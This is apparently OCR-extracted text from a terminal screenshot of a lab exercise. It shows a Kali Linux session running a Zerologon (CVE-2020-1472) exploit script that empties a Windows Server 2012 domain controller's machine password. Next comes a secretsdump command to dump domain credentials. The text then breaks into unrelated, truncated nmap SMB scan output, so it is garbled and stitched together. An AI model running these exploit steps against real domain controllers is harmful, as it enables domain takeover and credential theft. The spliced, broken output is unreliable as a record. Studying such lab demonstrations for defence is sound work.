 root@kali:/opt/impacket# python3 cve-2020-1472-exploit.py 2012DC 10.0.2.50
python3: can't open file 'cve-2020-1472-exploit.py': [Errno 2] No such file or directory
root@kali:/opt/impacket# cd ..
root@kali:/opt# cd CVE-2020-1472/
root@kali:/opt/CVE-2020-1472# ls
cve-2020-1472-exploit.py  README.md  relaying  restorepassword.py
root@kali:/opt/CVE-2020-1472# python3 cve-2020-1472-exploit.py 2012DC 10.0.2.50
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
root@kali:/opt/CVE-2020-1472# sudo secretsdump.py -just-dc Ciberseguridad.local/2012DC\$@10.0.2.50
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
|_clock-skew: mean: 5h19m58s, deviation: 4h02m29s, median: 2h59m57s
|_nbstat: NetBIOS name: 2012DC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:2
85:ba (Oracle VirtualBox virtual NIC)
| smb-os-discovery:
|   OS: Windows Server 2012 R2 Standard Evaluation 9600 (Windows Server 2012
andard Evaluation 6.3)
|   OS CPE: cpe:/o:microsoft:windows_server_2012::-
|   Computer name: 2012DC
|   NetBIOS computer name: 2012DC\x00
|   Domain name: Ciberseguridad.local
|   Forest name: Ciberseguridad.local
|   FQDN: 2012DC.Ciberseguridad.local
|_  System time: 2020-10-07T14:27:38-07:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-10-07T21:27:38
|_  start_date: 2020-10-07T20:11:17
Nmap done: 1 IP address (1 host up) scanned in 91.73 seconds
kali@kali:~$